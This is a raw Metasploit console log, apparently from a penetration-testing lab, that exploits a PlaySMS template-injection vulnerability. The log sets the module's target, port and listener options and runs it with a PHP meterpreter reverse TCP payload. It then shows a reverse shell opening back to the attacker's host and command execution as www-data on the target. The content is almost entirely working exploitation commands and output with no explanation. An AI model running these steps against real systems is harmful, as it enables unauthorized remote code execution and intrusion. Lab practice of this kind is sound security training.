 msf6 exploit(multi/http/playsms_template_injection) > set LHOST tun0
LHOST => 10.10.14.2
msf6 exploit(multi/http/playsms_template_injection) > set TARGETURI /playsms
TARGETURI => /playsms
msf6 exploit(multi/http/playsms_template_injection) > set RPORT 9999
RPORT => 9999
msf6 exploit(multi/http/playsms_template_injection) > show options

Module options (exploit/multi/http/playsms_template_injection):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      9999             yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /playsms         yes       Base playsms directory path
   VHOST                       no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.2       yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   PlaySMS Before 1.4.3

msf6 exploit(multi/http/playsms_template_injection) > set RHOSTSInterrupt: use the 'exit' command to quit
msf6 exploit(multi/http/playsms_template_injection) > set RHOSTS 10.10.10.111
RHOSTS => 10.10.10.111
msf6 exploit(multi/http/playsms_template_injection) > run

[*] Started reverse TCP handler on 10.10.14.2:4444
[+] Payload successfully sent
[*] Sending stage (39282 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.111:60104) at 2021-02-19 14:33:04 +0100

meterpreter > shell
Process 2050 created.
Channel 0 created.

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)